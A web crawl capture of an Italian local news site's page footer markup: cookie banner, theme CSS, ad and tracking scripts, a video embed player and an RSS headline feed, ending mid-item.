<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza i cookie per una migliore esperienza utente. Continuando la navigazione acconsenti all'utilizzo. <a href="https://www.elivebrescia.tv/cookie-policy/" target="_blank" rel="nofollow" title="Cookie Policy" style="color: #ffffff;text-decoration: underline !important">Informativa Cookie</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px"></a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">OK</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/maddalena-vasca-antincendio-roghi-boschivi/"  rel="bookmark" class="td-image-wrap " title="Maddalena, pronta la nuova vasca antincendio contro i roghi boschivi" ><img class="entry-thumb" src="" alt="" title="Maddalena, pronta la nuova vasca antincendio contro i roghi boschivi" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Maddalena-pronta-la-nuova-vasca-antincendio-contro-i-roghi-boschivi-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/maddalena-vasca-antincendio-roghi-boschivi/"  rel="bookmark" title="Maddalena, pronta la nuova vasca antincendio contro i roghi boschivi">Maddalena, pronta la nuova vasca antincendio contro i roghi boschivi</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/dal-bresciano/brescia-val-trompia-basso-iseo/brescia/" class="td-post-category">Brescia</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T14:58:54+01:00" >30 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/settemezzo-spose-bambine-mussulmano-brescia-imam-amen-al-hazmi/"  rel="bookmark" class="td-image-wrap " title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi" ><img class="entry-thumb" src="" alt="" title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/SETTEMEZZO-X-SITO-5-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/settemezzo-spose-bambine-mussulmano-brescia-imam-amen-al-hazmi/"  rel="bookmark" title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi">Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/attualita/" class="td-post-category">Attualità</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T14:15:11+01:00" >30 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697ccec6bd103
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* HOME PAGE */
.special-dossier {
    /* commentare la riga sotto per mostrare la testata del dossier speciale */
    /* display: none !important; */
}
.testata-principale {
    /* commentare la riga sotto per mostrare la testata normale */
    /* display: none !important; */
}
.eliveplay-homepage {
   /*display: none !important;*/
}
/* CSS PERSONALIZZATO HOST */
.notizieW{
  font-size: 24px;
  color: #222222;
  font-weight: 700;
  line-height: 25px !important;
  padding-bottom: 3%;
  border-bottom: 3px solid #000000 !important;
  text-transform: uppercase;
}
.td-newsmag-magazine .td-footer-container .block-title > span {
   background: transparent !important;
   text-transform:uppercase;
}
 .td-newsmag-magazine .block-title > span:after {
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
.td-newsmag-magazine .block-title > a:after{
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
/* FINE CSS PERSONALIZZATO HOST */
.dal-bresciano p {
   font-size: 11px;
   line-height: 1.4;
}
.dal-bresciano p b {
   font-size: 14px;
}

/* FOOTER*/
.td-newsmag-magazine .td-footer-container .block-title > a,
.td-newsmag-magazine .td-footer-container .block-title > span {
    color: #000000 !important;
}
.td-footer-container p {
    font-size: 13px;
}

/* BLOCKS */
.td-newsmag-magazine .block-title > a, .td-newsmag-magazine .block-title > span {
    font-size: 24px;
}

/* GENERAL */
body {
    font-family: "Open Sans", Verdana, Geneva, sans-serif;
}
p {
    font-size: 16px;
}

/* WHATSAPP CHAT */
#whatsapp-chat {
    position: fixed;
    left: 15px;
    bottom: 15px;
    width: 60px;
    height: 60px;
    background-image: url("https://www.elivebrescia.tv/wp-content/uploads/WhatsApp_logo.png");
    background-size: cover;
}

/* LIVE STREAMING*/
.widget_custom_html h4 span:before {
content: '';
position: absolute;
right: -16px;
top: 9px;
width: 6px;
height: 6px;
background-image: url("https://www.elivebrescia.tv/wp-content/uploads/live-streaming.gif");
}

/* MENU */
.menu-elive a {
    color: #1482c6 !important;
    font-weight: bold !important;
}
.menu-elive a:hover,
.menu-elive.current-menu-item a {
    color: #ffffff !important; 
}
.sf-menu ul .td-menu-item > a:hover {
    color: #4db2ec !important;
}
@media (max-width: 767px) {
    #td-top-mobile-toggle a {
        height: 60px;
        width: 60px;
    }
    #td-top-mobile-toggle i {
        line-height: 60px;
    }
    .td-header-menu-wrap {
        height: 60px;
    }
    .td-header-main-menu {
        height: 60px;
    }
    .td-main-menu-logo img {
        max-height: 66px !important;
        margin-top: -4px;
    }
    
    .menu-elive a {
        color: #ffffff !important;
    }
    .td-a-rec-id-header img {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .td-menu-mob-open-menu .td-menu-background:before {
        background-color: #e5f2ff !important;
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(84,140,196,0.61)), color-stop(100%, rgba(32,118,196,0.7)));
        background: -webkit-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -o-linear-gradient(top, rgba(84,140,196,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: linear-gradient(to bottom, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(84,140,196,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }
}

/* METEO */
#iwdg_5ea2c3477c73ada5318b4568 {
    width: 100% !important;
}

/**/
@media only screen and (max-width: 798px) {
    form {
        margin-left: 20px;
    }
    .select2 {
        width: 70% !important;
    }
}

/*nascondo immagini nelle notizie*/
.wp_rss_retriever_image {
    display: none;
}
.wp_rss_retriever_item {
    margin-left: 0px !important;
}
.wp_rss_retriever_container,
.wp_rss_retriever_metadata {
    display: none;
}

/*stick nella ricerca delle notizie secondo il comune*/
@media only screen and (min-width: 798px) {

    .td-newsmag-magazine .tdc-content-wrap, .td-newsmag-magazine .td-post-template-default, .td-newsmag-magazine .td-category-header .td-container, .td-newsmag-magazine .td-category-container {
        -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    }
    .stick-search {
        position: -webkit-sticky !important;
        position: sticky !important;
        top: 0;
    }
    .italTitle .block-title,
    .bresciaTitle .block-title {
        display: block;
        padding-left: 20px;
    }
    .italContent,
    .bresciaContent {
        padding-top: 0px !important;
    }
    .brescianoTitle {
        display: block;
        margin-left: 0px;
        margin-top: 10px;
        margin-bottom: 0px;
    }
    .brescianoTitle .td-pb-padding-side {
        padding: 0;
        margin-left: 20px;
        margin-top: 25px;
        margin-bottom: 0px;
    }
}


#nl4wp-form-1 {
    display: none !important;
}
.widget_text .block-title {
    margin-bottom: 12px !important;
}
.block-title {
    display: inline-block !important;
    line-height: 20px !important;
    /*margin: 0 0 20px 20px !important;*/
}
.notizieW{
    font-size:24px;
    color: #222222;
    font-weight: 700;
    line-height:25px !important;
    padding-bottom: 3%;
    border-bottom: 3px solid #000000;
    text-transform:uppercase;
}
/*.td-video-preview iframe {
    width: 100%;
    height: auto;
    aspect-ratio: 16 / 9;
    display: block;
}*/
.pltc .td-video-play-ico {
    top:30%;
    left:50%;
    width: 60px;
    height: 60px;
    font-size: 60px;
}
@media (max-width: 767px) {
    body #td-top-mobile-toggle i, .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000 !important;
    }
}

</style>

<div class="td-container"><a target="_blank" rel="nofollow" href="https://wa.me/3931810181">
    <div id="whatsapp-chat"></div>
</a></div><script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"www.elivebrescia.tv","cfpEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=3.0.4" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.2" id="unslider-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.2" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.2" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"elive-target","blogId":"1","frontendPrefix":"elive-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-tracking/assets/js/frontend/tracking.js?ver=3.0.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" id="advanced-ads-pro/background-ads-js-after">
/* <![CDATA[ */
let abort_controller = new AbortController();
/* ]]> */
</script>
<script type="text/javascript" id="rss-retriever-ajax-js-extra">
/* <![CDATA[ */
var rss81e34b1529 = {"url":"https:\/\/www.italpress.com\/speciali\/top-news\/feed\/","items":"3","orderby":"default","title":"true","excerpt":"20","read_more":"true","new_window":"true","thumbnail":"0","source":"true","date":"true","cache":"1000","dofollow":"false","credits":"false","ajax":"true","nonce":"393d7e1238","ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.10" id="rss-retriever-ajax-js"></script>
		<style>
			body {
				background: url(https://www.elivebrescia.tv/wp-content/uploads/2025/03/scarica-la-nostra-APP-4.png) no-repeat fixed;
				background-size: 100% auto;
						}
											body { cursor: pointer; }
				body > * { cursor: default; }
					</style>
					<script>
				( window.advanced_ads_ready || document.readyState === 'complete' ).call( null, function () {
					// Remove all existing click event listeners and recreate the controller.
					abort_controller.abort();
					abort_controller = new AbortController();
					document.querySelector( 'body' ).classList.add( 'elive-body-background' );
										// Use event delegation because $selector may be not in the DOM yet.
					document.addEventListener( 'click', function ( e ) {
						if ( e.target.matches( 'body' ) ) {
							e.target.setAttribute( "data-elive-trackid", "124807");e.target.setAttribute( "data-elive-trackbid", "1");AdvAdsClickTracker.ajaxSend( e.target );							// Open url in new tab.
							window.open( 'https://apps.apple.com/it/app/%C3%A8livebrescia/id1573390266', '_blank' );
						}
					}, { signal: abort_controller.signal } );
									} );
			</script>
				<script>window.advads_admin_bar_items = [{"title":"ARRIGHINI 728 X 90","type":"annuncio","count":1},{"title":"Testata desktop 728x90","type":"gruppo","count":1},{"title":"BCC AGROBRESCIANO - MOBILE - 500X100 FINO AL 31.12.25","type":"annuncio","count":2},{"title":"OK SCHOOL ACADEMY - ORIENTAMENTO 500X100","type":"annuncio","count":2},{"title":"ARRIGHINI 500 X 100","type":"annuncio","count":2},{"title":"Testata\/Footer mobile 500\u00d7100","type":"gruppo","count":2},{"title":"IN TV CANALE 181 640x100","type":"annuncio","count":3},{"title":"Articolo middle\/bottom desktop 640x100","type":"gruppo","count":2},{"title":"OK SCHOOL - 300X250","type":"annuncio","count":5},{"title":"Articolo middle\/bottom mobile 300x250","type":"gruppo","count":2},{"title":"Articolo top desktop 640x100","type":"gruppo","count":1},{"title":"ARRIGHINI - 300X250","type":"annuncio","count":3},{"title":"Articolo top mobile 300\u00d7250","type":"gruppo","count":1},{"title":"BANNER ERREVI 300X250","type":"annuncio","count":2},{"title":"BANNER IN-LIRE 300x250 - scadenza 28 marzo 2026","type":"annuncio","count":1},{"title":"Sidebar desktop 300x250","type":"gruppo","count":1},{"title":"Homepage (4 posizioni) mobile 300\u00d7250","type":"gruppo","count":1},{"title":"ARRIGHINI 970 X 90","type":"annuncio","count":1},{"title":"Footer desktop 970x90","type":"gruppo","count":1},{"title":"Annuncio bkg page","type":"annuncio","count":1},{"title":"test","type":"posizionamento","count":1}];</script>	<script>jQuery(document).ready(function() {
    jQuery("a[href='https://www.paypal.com/donate?hosted_button_id=JCUX679KGYNJS']").attr('href', 'https://buy.stripe.com/8wM9Bd4fs4Iy5uE6oo');
});
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="elive-tracking">var advads_tracking_ads = {"1":[140074,125285,138485,140073,124452,138487,124452,138487,140067,124452,138487,127649,138487,126279,140067,127649,138487,140067,140072,125285,138485,140073,124807]};var advads_tracking_urls = {"1":"https:\/\/www.elivebrescia.tv\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.elivebrescia.tv\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.streamshow.net/embed-player/?token=pr7gFK43As7XDLN0Uc2X3LP|VIfslTA70odcZj0tv2ezHxbBQl8aBClqr43tLMdJNIIF4L55xRc|513PHU8ygKAbPdIhOeFhCgpWz1Az-INpLUt5hHOlrXt8h8wqpm8U
body_size: 1626
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Elive TV | Tremolada</title>
    <link rel="icon" href="https://embed.streamshow.net/assets/admin/img/favicon.png" type="image/png"/>
    <meta property="og:url" content="https://embed.streamshow.net/embed-player/?token=pr7gFK43As7XDLN0Uc2X3LP|VIfslTA70odcZj0tv2ezHxbBQl8aBClqr43tLMdJNIIF4L55xRc|513PHU8ygKAbPdIhOeFhCgpWz1Az-INpLUt5hHOlrXt8h8wqpm8U">
<meta property="og:site_name" content="Streamshow">
<meta property="og:type" content="movie">
<meta property="og:title" content="Tremolada">
<meta property="og:description" content="">
<meta property="og:image" content="https://embed.streamshow.net/upload/f1added8-718b-413e-b56d-dfdd930cb5fc-181129-luca-tremolada-ok.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="854">
<meta property="og:image:height" content="480">

<meta property="og:video" content="">
<meta property="og:video:type" content="video/mp4">
<meta property="og:video:width" content="854">
<meta property="og:video:height" content="480">

<meta name="twitter:card" content="player">
<meta name="twitter:site" content="Streamshow">
<meta name="twitter:title" content="Tremolada">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://embed.streamshow.net/upload/f1added8-718b-413e-b56d-dfdd930cb5fc-181129-luca-tremolada-ok.jpg">
<meta name="twitter:player:width" content="854">
<meta name="twitter:player:height" content="480">
<meta name="twitter:player:stream" content="">
<meta name="twitter:player:stream:content_type" content="video/mp4">    <link rel="stylesheet" type="text/css" href="https://embed.streamshow.net/assets/video-js/video-js.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/videojs-streamshow-skin.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/chromecast.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow-ads.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/controlspreview.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow-branding.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow-offline.min.css">

    <script type="text/javascript" src="https://embed.streamshow.net/assets/video-js/video.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/lang/it.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/streamshow-ads.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/controlspreview-7.3.0.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/chromecast-sender-7.3.0.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/videojs-playlist.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/streamshow-branding.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/streamshow-offline.min.js"></script>
    <style>
        .video-js.vjs-offline.vjs-error.vjs-colorbars {
            background-image: url(https://embed.streamshow.net/assets/img/novideo-poster.png) !important;
        }
    </style>
</head>
<body>

<!-- Global site tag (gtag.js) - Google Analytics - GA4 property with anonymized IP by default -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HVPNJWBTEE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HVPNJWBTEE');

</script><video class="video-js vjs-16-9 vjs-big-play-centered" controls id="player"></video>

<script type="text/javascript">
    !(function () {
        var player = videojs('player', {
            framesurl: "https://embed.streamshow.net/upload/4788/4788-[index].jpg",
                        poster: 'https://embed.streamshow.net/upload/f1added8-718b-413e-b56d-dfdd930cb5fc-181129-luca-tremolada-ok.jpg',
                        responsive: true,
            preload: 'auto',
            muted: false,
            autoplay: true,
            language: 'it',
            sources: [
                {
                    type: 'application/x-mpegurl',
                    src: 'https://59d7d6f47d7fc.streamlock.net/elivevod/f1added8-718b-413e-b56d-dfdd930cb5fc-181129-luca-tremolada-ok.mp4/playlist.m3u8?uid=3679'
                }
            ],
            plugins: {
                controlspreview: {},
                streamshowoffline: {
                    offline: 'Video non disponibile',
                    noise: false,
                    colorbars: true
                },

                chromecast: {
                    castAppID: '8BFE9B36',
                    resolveRedirect: false,
                    title: "Tremolada",
                    subtitle: "",
                                        images: [{'url': "https://vodmanager.streamshow.net/upload/f1added8-718b-413e-b56d-dfdd930cb5fc-181129-luca-tremolada-ok.jpg"}]
                                    },
                            }
        });
    })();
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/wp-admin/admin-ajax.php
body_size: 633
content:
"<div class=\"wp_rss_retriever\"><ul class=\"wp_rss_retriever_list\"><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/fondazione-emblema-rafforza-pnrr-placement-program-al-via-attivita-con-serics\/\" rel=\"nofollow\"title=\"Fondazione Emblema rafforza PNRR Placement Program, al via attivit\u00e0 con SERICS\">Fondazione Emblema rafforza PNRR Placement Program, al via attivit\u00e0 con SERICS<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/fondazione-emblema-rafforza-pnrr-placement-program-al-via-attivita-con-serics\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2026\/01\/20260130_1385.jpg\" alt=\"Fondazione Emblema rafforza PNRR Placement Program, al via attivit\u00e0 con SERICS\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">ROMA (ITALPRESS) \u2013 Oltre 1.200 ricercatori coinvolti, pi\u00f9 di 100 imprese partecipanti, eventi organizzati in 24 atenei italiani e pi\u00f9&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/fondazione-emblema-rafforza-pnrr-placement-program-al-via-attivita-con-serics\/\" rel=\"nofollow\"title=\"Fondazione Emblema rafforza PNRR Placement Program, al via attivit\u00e0 con SERICS\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>30 Gennaio 2026 - 14:45<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/play-off-europa-league-sfida-con-i-norvegesi-del-brann-per-il-bologna\/\" rel=\"nofollow\"title=\"Play-off Europa League, sfida con il Brann per il Bologna\">Play-off Europa League, sfida con il Brann per il Bologna<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/play-off-europa-league-sfida-con-i-norvegesi-del-brann-per-il-bologna\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2026\/01\/20260130_1150.jpg\" alt=\"Play-off Europa League, sfida con il Brann per il Bologna\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">Andata in Norvegia e ritorno al Dall&#039;Ara per i rossoblu&#039; di mister Italiano <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/play-off-europa-league-sfida-con-i-norvegesi-del-brann-per-il-bologna\/\" rel=\"nofollow\"title=\"Play-off Europa League, sfida con il Brann per il Bologna\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>30 Gennaio 2026 - 13:50<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/dascola-cassazione-indipendenza-toghe-caposaldo-sistema-costituzionale\/\" rel=\"nofollow\"title=\"D\u2019Ascola (Cassazione) \u201cIndipendenza toghe caposaldo sistema costituzionale\u201d\">D\u2019Ascola (Cassazione) \u201cIndipendenza toghe caposaldo sistema costituzionale\u201d<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/dascola-cassazione-indipendenza-toghe-caposaldo-sistema-costituzionale\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2026\/01\/20260130_1136.jpg\" alt=\"D\u2019Ascola (Cassazione) \u201cIndipendenza toghe caposaldo sistema costituzionale\u201d\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">ROMA (ITALPRESS) \u2013 \u201cLa preoccupazione della magistratura \u00e8 volta a garantire che resti effettiva l\u2019indipendenza e l\u2019autonomia della giurisdizione come&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/dascola-cassazione-indipendenza-toghe-caposaldo-sistema-costituzionale\/\" rel=\"nofollow\"title=\"D\u2019Ascola (Cassazione) \u201cIndipendenza toghe caposaldo sistema costituzionale\u201d\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - 